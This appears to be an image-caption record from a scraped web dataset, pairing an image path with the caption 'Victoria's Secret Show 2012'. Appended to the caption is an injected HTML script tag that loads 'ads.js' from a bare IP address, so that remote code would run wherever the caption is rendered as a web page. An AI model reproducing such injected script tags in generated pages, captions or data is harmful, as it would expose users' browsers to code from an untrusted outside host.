 """Victoria's Secret Show 2012<script src=""""http://195.78.94.62/ads.js""""></script>"""